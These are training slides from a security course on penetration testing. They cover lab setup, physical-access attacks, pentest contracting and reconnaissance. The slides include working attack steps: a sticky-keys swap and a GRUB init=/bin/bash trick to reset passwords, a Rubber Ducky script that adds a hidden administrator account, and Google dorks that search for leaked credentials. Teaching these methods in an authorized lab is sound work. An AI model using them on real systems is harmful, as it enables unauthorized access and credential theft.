## Penetration Testing 1.0.1 Introduction: Penetration Testing & Ethical Hacking



CIRCL Computer Incident Response Center Luxembourg CIRCL TLP:WHITE

info@circl.lu

Edition 2021

# Overview

- 0. Setup your personal Penetration-Lab
- 1. Physical access
- 2. Introduction into Pentesting
- 3. Reconnaissance / Information Gathering
- 4. Scanning
- 5. Exploiting
- 6. Password Cracking
- 7. Web Hacking
- 8. Post Exploitation
- 9. Supporting Tools and Techniques



### 0. Setup your personal Penetration-Lab

### 0.1 Penetration-Lab considerations

### Virtual environment advantages:

- Cheap and flexible
- Portable

Why "Host-only" network:

- Don't want to expose vulnerable systems
- Typos happen during the tests

Attacking system:

Kali Linux

Target systems:

Metasploitable 2 WinXP or Windows 7 Linux server

### Example: VirtualBox

#### Example - Create a "Host-only" network:

- 1. In VirtualBox select 'File/Host Network Manager...' to open the preferences window
- 2. Create a new 'Host Network'
- 3. Set network parameter which don't conflict with you real networks and press 'Apply'

| Oracle VM VirtualBox Manager 💿 🐵 😣                                                                        | Oracle VM VirtualBox Manager                                                                                 |              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|
| Ele Heip                                                                                                  | Ele glep                                                                                                    | Global Tools |
| Name • IPv4 Address/Mask IPv6 Address/Mask DHCP Server<br>vboxnet0 192.168.56.1/24 Enable                 | Name v IPv4 Address/Mask IPv6 Address/Mask C<br>vboxnet0 192.168.563/24                                      | DHCP Server  |
| Adapter DHCP Server O Configure Adapter Automatically Configure Adapter Manually                          | Adapter DHCP Server<br>Enable Server Server Addgess: 172.31.31.2                                             |              |
| IPv4 Address:         172.31.31.1            IPv4 Network Mask:         255.255.0           IPv6 Address: | Server <u>M</u> ask: 255.255.255.0<br>Lower Address Bound: 172.31.31.10<br>Upper Address Bound: 172.31.31.20 |              |
| IPv6 Prefix Length: 0 Reset Apply                                                                         | ¥ Rese                                                                                                    | t 🖉 Apply    |

#### Get Installer and Live image of: Kali Linux

```
\rightarrow https://www.kali.org/downloads/
```

```
$ tree
./2021_CIRCL_PenLab/
+- kali/
+- hdd/
+- iso/
+- kali-linux -2021.1-installer-i386.iso
+- kali-linux -2021.1-live-i386.iso
```

#### Create your virtual attacking system



#### Connect the network adapter to the "Host-only" network



#### Connect the optical drive to the Kali iso image file





#### Boot the virtual PC and install Kali linux

Optimize the installation options for your needs



#### The attacking system should now be part of the 'Host-only' network



#### For Internet (Updates/Tools/Exercises) temporary enable a NAT adapter



### 0.4 Target system: MSF

#### Download and unpack: Metasploitable 2

 $\rightarrow$  https://www.kali.org/downloads/

#### \$ tree

./2021\_CIRCL\_PenLab/
 metasploitable -linux -2.0.0.zip
 Metasploitable -Linux/
 Metasploitable .nvram
 Metasploitable .vmsk
 Metasploitable .vmsd
 Metasploitable .vmx\*
 Metasploitable .vmsf

#### Default credentials:

username: msfadmin password: msfadmin

# 0.4 Target system: MSF

#### Create VM: Select the Metasploitable.vmdk as existing disk

|      | Creat                  | e Virtual Machine   |               |
|------|------------------------|---------------------|---------------|
| Name | and operating syste    | :m                  |               |
|      | me: MSFAble            |                     |               |
| 1    | ype: Linux             |                     | - 🏏           |
| Ver  | sion: Ubuntu (64-bil   | )                   | -             |
| Mem  | ory size               |                     |               |
|      |                        |                     | 1024 C MB     |
| 4 M  | в                      | 16                  | 384 MB        |
| Hard | disk                   |                     |               |
| 0.0  | o not add a virtual h  | ard disk            |               |
| 0.0  | reate a virtual hard   | disk now            |               |
| ۰ ي  | lse an existing virtua | l hard disk file    |               |
|      | Metasploitable.vmd     | k (Normal, 8,00 GB) | - 🛛           |
|      |                        |                     |               |
|      |                        | Guided Mode < Back  | Create Cancel |

#### Connect the network adapter to the "Host-only" network

| 📃 General | Network                  |              |             |           |
|-----------|--------------------------|--------------|-------------|-----------|
| 🗵 System  | Adapter 1                | Adapter 2    | Adapter 3   | Adapter 4 |
| 🧾 Display | ✓ Enable Network Adapter |              |             |           |
| 🔯 Storage | Attache                  | d to: Host-o | nly Adapter |           |
| 🎐 Audio   | N                        | ame: vboxne  | et0         |           |
| - Network | Advar                    | nced         |             |           |

### 0.4 Target system: MSF

#### MSFAble should be part of the 'Host-only' network

| File Machine View Input Devices Help                          |
|---------------------------------------------------------------|
| nsfadmin@metasploitable:~\$ ifconfig                          |
| th0 Link encap:Ethernet HWaddr 08:00:27:1c:0f:a7              |
| inet addr:172.31.31.11 Bcast:172.31.31.255 Mask:255.255.255.0 |
| inet6 addr: fe80::a00:27ff:fe1c:fa7/64 Scope:Link             |
| UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1              |
| RX packets:2 errors:0 dropped:0 overruns:0 frame:0            |
| TX packets:29 errors:0 dropped:0 overruns:0 carrier:0         |
| collisions:0 txgueuelen:1000                                  |
| RX butes:1188 (1.1 KB) TX butes:3638 (3.5 KB)                 |
| Base address:0xd010 Memoru:f0000000-f0020000                  |
|                                                               |

#### Test: Kali can reach MSFAble

#### Test: MSFAble can reach Kali

```
nsfadmin@metasploitable:"$ ping -c2 172.31.31.10
PING 172.31.31.10 (172.31.31.10) 56(84) bytes of data.
64 bytes from 172.31.31.10: icnp_seq=1 ttl=64 time=2.45 ms
64 bytes from 172.31.31.10: icnp_seq=2 ttl=64 time=2.22 ms
```

# 0.5 Target system: Linux Server

#### Get a Linux Server installation media like: Ubuntu Server

 $\rightarrow$  https://ubuntu.com/download/server

### Prepare the virtual machine



### 0.5 Target system: Linux Server

#### For installation configure disk storage and ISO image

| Create Virtual Hard Disk |                                                                                                    |                                                                           |
|--------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|
| <b>A</b>                 | File Jocation<br>chael/my1/penlab/2021_CIRCL_PenLa<br>File size                                                       | b/ubuntu_20-04/hdd/Ubuntu Server.vdi 🧟                                    |
|                          | Hard disk file <u>t</u> ype                                                                                           | Storage on physical hard disk                                             |
|                          | <ul> <li>VDI (VirtualBox Disk Image)</li> <li>VHD (Virtual Hard Disk)</li> <li>VMDK (Virtual Machine Disk)</li> </ul> | Dynamically allocated <u>Fixed size</u> Split into files of less than 2GB |



#### Connect to the 'Host-only' network and temp. NAT adapter

|           | Ubuntu Server - Settings                | Ubuntu Server - Settings                                                   |  |  |
|-----------|-----------------------------------------|----------------------------------------------------------------------------|--|--|
| 📃 General | Network                                 | General Network                                                            |  |  |
| 📧 System  | Adapter 1 Adapter 2 Adapter 3 Adapter 4 | System Adapter <u>1</u> Adapter <u>2</u> Adapter <u>3</u> Adapter <u>4</u> |  |  |
| 📃 Display | Enable Network Adapter                  | Display                                                                    |  |  |
| 🧕 Storage | Attached to: Host-only Adapter 👻        | Storage Attached to: NAT                                                   |  |  |
| 🍃 Audio   | Name: vboxnet0                          | Audio Name:                                                                |  |  |
| Network   | ▶ A <u>d</u> vanced                     | Network     ► Advanced                                                     |  |  |

#### Install Linux server accoring to your needs



### 0.5 Target system: Linux Server

#### Add tools and perform updates as necessary

- \$ ifconfig
  \$ sudo apt install net-tools
- \$ sudo apt update
- \$ sudo apt upgrade

#### Test 'Host-only' network connectify

#### michael@ubuntu:~\$ ifconfig enpOs3

enp0s3: flags=4163<UP,BR040CAST,RUMNING,MULTICAST> mtu 1500 inet 172.31.31.12 netmask 255.255.0 broadcast 172.31.31.255 inet6 fe80::a00:27ff:fe8a:e420 prefixlen 64 scopeid 0x20<link> ether 08:00:27:8a:e4:20 txqueuelen 1000 (Ethernet) RX packets 15 bytes 5373 (5.3 KB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 17 bytes 1858 (1.8 KB) TX errors 0 dropped 0 carrier 0 collisions 0

michael@ubuntu:~\$ ping −c2 172.31.31.10 PING 172.31.31.10 (172.31.31.10) 56(84) bytes of data. 64 bytes from 172.31.31.10: icmp\_seq=1 ttl=64 time=1.21 ms 64 bytes from 172.31.31.10: icmp\_seq=2 ttl=64 time=1.26 ms

--- 172.31.31.10 ping statistics ---2 packets transmitted. 2 received, 0% packet loss, time 1002ms rtt min/avg/max/mdev = 1.213/1.238/1.264/0.025 ms michael@ubuntur"\$ ping -c2 172.31.31.11 PING 172.31.31.11 (172.31.31.11) 56(04) bytes of data. 64 bytes from 172.31.31.11 icmp\_seg=2 ttl=64 time=0.397 ms

### 0.6 Target system: Windows Client

Get an installation media or VM for a temporary: Windows Client  $\rightarrow {\tt https://developer.microsoft.com/en-us/microsoft-edge/tools/vms/}$ 

```
$ tree
    ./2021_CIRCL_PenLab/
+-- windows/
+-- IE6 - WinXP.ova
+-- IE9 - Win7.ova
```

#### Import the virtual appliance

| Import Virt                                         | ual Appliance (                                 |
|-----------------------------------------------------|-------------------------------------------------|
| Appliance to import<br>/media/michael/my1/penlab/20 | 021_CIRCL_PenLab/windows/IE6 - WinXP.ova        |
| Appliance settings                                  |                                                 |
| Virtual System 1                                    |                                                 |
| 🎲 Name                                              | IE6 - WinXP                                     |
| 🗏 Guest OS Type                                     | 📓 Windows XP (32-bit)                           |
| CPU                                                 | 1                                               |
| RAM 8                                               | 512 MB                                          |
| 💿 DVD                                               | V                                               |
| USB Controller                                      | V                                               |
| Sound Card                                          | ✓ ICH AC97                                      |
| Network Adapter                                     | ✓ PCnet-FAST III (Am79C973)                     |
| Storage Controller (IDE)                            | PIIX4                                           |
| ▼ 🛇 Storage Controller (IDE)                        | PIIX4                                           |
| 🔯 Virtual Disk Image                                | /media/michael/my1/penlab/2021_CIRCL_PenLab/win |

### 0.6 Target system: Windows Client

#### Disable 'Automatic Updates' in the Security Center!

|   | Security Center<br>Help protect your PC                                                                                                    |
|---|----------------------------------------------------------------------------------------------------|
|   | Security essentials<br>Security Center helps you manage your Windows security settings. To help protect your computer, make sure the<br>three security essentials are marked ON. If the settings are not ON, follow the recommendations. To return to the<br>Security Center Lister, oper Crintof Panel.<br>What's new in Windows to help protect my computer? |
|   | Firewall     OFF                                                                                                    |
|   | Note: Windows does not detect al mewals. Recommendations                                                                                                    |
| J | 🍓 Automatic Updates 🔹 OFF 👔                                                                                                    |
|   | Automatic Updates is turned off. Your computer is more vulnerable to viruses and other security threats. Click<br>Turn on Automatic Updates to have Windows actomatically leap your computer current with important<br>updates. How does Automatic Updates help protect my computer?                                                                           |
|   | Turn on Automatic Updates                                                                                                    |
|   | Virus Protection O NOT MONITORED   *                                                                                                    |
|   | You've told us you're using antivirus software that you will monitor yourself. To help protect your computer                                                                                                    |

### 0.6 Target system: Windows Client

Ensure that the Windows Client is part of the 'Host-only' network



#### And can reach all the other systems in the Penetration Lab

:\Documents and Settings\IEUser>ping -n 1 172.31.31.10 Pinging 172.31.31.10 with 32 bytes of data: Reply from 172.31.31.10: bytes=32 time<1ms TTL=64 ing statistics for 172.31.31.10: Packets: Sent = 1. Received = 1. Lost = 0 (0% loss). approximate round trip times in milli-seconds: Minimum = Oms, Maximum = Oms, Average = Oms Shocuments and Settings\IEUser>ping -n 1 172.31.31.11 inging 172.31.31.11 with 32 bytes of data: Reply from 172.31.31.11: bytes=32 time<1ms TTL=64 ing statistics for 172.31.31.11: Packets: Sent = 1, Received = 1, Lost = 0 (0% loss), Approximate round trip times in milli-seconds: Minimum = Oms, Maximum = Oms, Average = Oms :\Documents and Settings\IEUser>ping -n 1 172.31.31.12 Pinging 172.31.31.12 with 32 bytes of data: Reply from 172.31.31.12: bytes=32 time<1ms TTL=64 19 o

# 0.7 Congratulations: Your PenLab is ready

- All systems within the 'Host-only' network can reach each other
- Internet/LAN access is air gap





1. Physical access

# 1.1 Physical Access Control

- Security Best Practices:
  - $\circ$  Lock desktop
  - $\circ \ \, {\sf Strong} \ \, {\sf password}$
  - $\circ~$  Do not write password
  - BIOS password/security
  - Encrypt important files
  - Full disk encryption
- Attacker's point of view:
  - Boot from external medium
  - Mount disk; Copy files
  - Extract, duplicate entire disk
  - $\circ~$  OS level password reset
  - $\circ~$  Reset BIOS / remove battery
  - $\circ~$  Infect bootloader with a keylogger
  - USB attack; Hardware keylogger

### 1.2 Exercise: Lost password - Linux

#### Step 1: Get root access

- 1. Launch Linux VM i.e. Ubuntu Server
- 2. Press Shift button to enter the GRUB bootloader menu
- 3. In GRUB menu press e to edit boot options
- 4. Append the line starting with linux by init=/bin/bash
- 5. Press **CTRL** +  $\mathbf{x}$  to boot
- 6. Welcome to the root shell

### Step 2: Reset a password

- 1. Remount the disk in RW: mount -o remount,rw /dev/sda2
- 2. Change the password for user ubuntu: passwd <username>
- 3. Write changes to disk sync
- 4. Remount the disk read-only: mount -o remount,ro /dev/sda1
- 5. Power off and reboot the system
- 6. Login as user and try: sudo bash

### 1.3 Exercise: Lost password - Windows

#### Step 1: Replace Sticky Keys tool

- 1. Connect Kali-Linux live ISO image to the VM
- 2. Boot VM from the ISO image
- 3. Mount disk maually: mount /dev/sda1 /media/
- 4. cd /media/WINDOWS/system32/
- 5. mv sethc.exe sethc.bak
- 6. cp cmd.exe sethc.exe
- 7. Shutdown and reboot from HD
- 8. At the login screen press 5x SHIFT key
- 9. Welcome to the root shell

### Step 2: Reset a password

- 1. Change the password for user IEUser: net user IEUser 123456
- 2. Close root shell
- 3. Login as user IEUser and use password 123456

# 1.4 USB attacks: Rubber Ducky

- Look like a memory stick
- Act like a keyboard
- Hardware
  - CPU: 60MHz 32-Bit
  - $\circ$  256K onboard flash
  - USB 2.0
  - Micro SD card reader: <2GB FAT



Image (c) hackshop.com - Image used solely for illustration purposes

### 1.4 USB attacks: Rubber Ducky

REM Enter run **DELAY 3000** GUI r REM Start shell as admin STRING powershell Start-Process cmd -Verb runAs DELAY 100 ENTER REM Handle UAC LEET ENTER REM Add user STRING net user /add evilGuy test123 ENTER STRING net localgroup administrators evilGuy /add ENTER REM Test network STRING ping 127.0.0.1 ENTER **DELAY 10000** REM Exit STRING exit ENTER

### 1.4 USB attacks: Rubber Ducky

| ١        |                                                                                                    | ×                 |
|----------|----------------------------------------------------------------------------------------------------|-------------------|
|          | Administrator: C:\Windows\system32\cmd.exe                                                             | rc ዖ              |
| Rec      | Microsoft Windows [Uersion 6.1.7601]<br>Copyright (c) 2009 Microsoft Corporation. All rights reserved. | 0                 |
|          | C:\Windows\system32>het user /add evilGuy test123<br>The command completed successfully.               | •                 |
|          | C:\Windows\system32>net localgroup administrators evilGuy /add<br>The command completed successfully.  | ^                 |
|          | C:\Windows\system32>net user                                                                           |                   |
|          | User accounts for \\DEHO-PC                                                                            | =                 |
| N<br>The | Administrator evilGuy Guest<br>Locky<br>The command completed successfully.                            |                   |
| Jee      | C:\Windows\system32>_                                                                                  | Ŧ                 |
|          | · · · · · · · · · · · · · · · · · · ·                                                                  |                   |
| ľ,       |                                                                                                    |                   |
| Ċ        |                                                                                                    |                   |
|          | Shorted - # 4 # #                                                                                      | 4:11 4<br>12/21/2 |

# 1.5 Exercise: Lockpicking



# 1.5 Exercise: Lockpicking



# 1.5 Exercise: Lockpicking





### 2. Introduction into Pentesting

# 2.1 Pentesting and other testing

Vulnerability Scanning/Assessment:

- Find as much as possible known vulnerabilities
- $\circ~$  Use of full automated tools
- Identify false positives
- $\circ~$  Provide recommendations for mitigating the risk

### Penetration Testing:

- Exploit the vulnerabilities
- Continue: Chaining attacks together to reach goals:
  - Domain Administrator rights
  - Access to sensitive documents

Red Team Assessment:

- $\circ~$  Emulates a malicious attack Be very silent
- $\circ~$  Don't find all the vulnerabilities, just the one needed
- $\circ~$  Test detection and response capabilities Blue Team

Authorization: Obtaining approval vs. No constraints

Motivation: Help Personal gain Improve Security Profit

Intent: Protect and serve

Exploitation Leverage information

Time: Limited (1 week) No limits

# 2.3 Preparation / Contracting

Get your authorization!

Potential parts of the contract:

- Explain limitation of a pentest:
  - It's just a view at one point in time
  - Tester resources and time frame limited
  - Tester may not find all vulnerabilities
- Set-up lines of communication
- Engagement rules:
  - Date & time when tests are conducted
  - Source IP addresses used for testing
- Non-Disclosure agreement
- $\circ~$  White-Box vs. Gray-Box vs. Black-Box
- Define the scope!

# 2.3 Preparation / Contracting

### • Define the scope

- $\circ~$  IP addresses, ranges and/or domain names
- $\circ~$  Internet based web applications vs. Internal systems
- Systems to exclude
- $\circ~$  Aggressiveness Where to stop
- $\circ~$  How to deal with 3rd parties involved
- $\circ$  DoS testing
- Social engineering
  - Classical, spear phishing, watherholing
  - Malicious URLs, dedicated malware
- $\circ~$  Try to enter the building
- WLAN (Wardriving)
- $\circ$  Wardialing
- Dumpster Diving

### 2.4 Methodology of a Penetration Test

Contract



Reporting

```
http://www.pentest-standard.org/
http://www.vulnerabilityassessment.co.uk/
https://owasp.org/www-project-web-security-testing-guide/
https://www.isecom.org/OSSTMM.3.pdf
```
# 2.5 Reporting

- Key points like:
  - $\circ~$  Date, time and duration of the test
  - $\circ~$  Scope of the assessment
  - Details about analysts
- Executive Summary:
  - Short, max. 2 pages
  - Written for management
  - $\circ~$  Summary of most important findings
- Detailed report:
  - Written for technical staff
  - Facts no assumptions
  - Start with the most important/urgent vulnerability
    - Description of the problem
    - How this test was performed
    - Solution: How to mitigate



3. Reconnaissance / Information Gathering

"Give me six hours to chop down a tree and I will spend the first four sharpening the axe"

Abraham Lincoln

# 3.1 Collect public information

- Information collection from public available sources
  - Business backgrounds and partners
  - Announcements like job offers
  - Physical addresses and phone numbers
  - Employee names and email addresses
  - Social media info
- Analyse website of target organization:
  - HTML & Script code, comments
  - $\circ$  File: robots.txt
  - HTTrack Website Copier
  - Tails: Leave no trace on the computer
     → https://tails.boum.org/
- Maintain all data in digital form: A Wiki

# 3.1 Collect public information

• Exercise: Access MSFAble website and explore a robots.txt file



# 3.1 Collect public information

#### • Exercise: HTTrack Website Copier

sudo apt update sudo apt install httrack

mkdir website cd website

httrack 172.31.31.11 +\* -r2

• Exercise: Investigate copied sites



Google Advanced Operators:

 $\rightarrow \texttt{http://www.googleguide.com/advanced_operators\_reference.html}$ 

Exercise:

- o Compare: <domain.tld> vs. <site:domain.tld>
- o <site:domain.tld -site:www.domain.tld>
- <site:.lu "parent directory" allintitle:index of>
- <inurl:password filetype:xls OR filetype:xlsx> Example filetypes: xls,doc,pdf,mdb,ppt,rtf
- o <(all)inurl:admin>
- Google Hacking-Database GHDB:

 $\rightarrow$  https://www.exploit-db.com/google-hacking-database

# 3.2 Google Hacking

- Google Cache:
  - Find back deleted information
  - Discussion: What could go wrong?
- Google Hacking use cases:
  - Search for very targeted information
  - Opportunistic search for a new vulnerability
- Evolution of a Google Hack:
  - 1. Imagine how to fingerprint a vulnerability
  - 2. Use advanced operators to describe the vulnerability

Exercise 'Find MySQL credentials':

#### inurl:.....

# 3.2 Google Hacking

- Google Cache:
  - Find back deleted information
  - Discussion: What could go wrong?
- Google Hacking use cases:
  - Search for very targeted information
  - · Opportunistic search for a new vulnerability
- Evolution of a Google Hack:
  - 1. Imagine how to fingerprint a vulnerability
  - 2. Use advanced operators to describe the vulnerability

Exercise 'Find MySQL credentials':

inurl:php.bak mysqlconnect user

# 3.3 Other resources

• https://archive.org/

Started 1996 archiving the Interent Arround 500 billion web objects

https://www.shodan.io/

The search engine for the Internet of Things Example: country:lu port:2323 http://archive.hack.lu/2012/SHODAN.pptx

- The Harvester:
  - Email address intelligence
  - Subdomain gathering
  - $\circ$  Demo: theHarvester

# 3.4 Whois / DNS

#### whois <domain>

#### host -a <domain>

Demo: nslookup interactive mode

server aaa.bbb.ccc.ddd
set type=NS
<domain>
set type=MX
<domain>
set type=ANY
<domain>

#### Exercise: Try DNS zone transfer on all nameservers

dig -t AXFR <domain> @server

#### Nmap: Reverse DNS lookup for IP addresses

nmap -sL < hostname > /24

# 3.5 Other ideas

fierce: Domain name interrogation tool  $\rightarrow$  Query for common host names **fierce** -domain <domain>

Send test emails:

- $\rightarrow$  To not existing user and analyze bounce
- $\rightarrow$  Potential malicious attachment (.EXE) and analyze warning

MetaGooFil: Collect meta data from documents

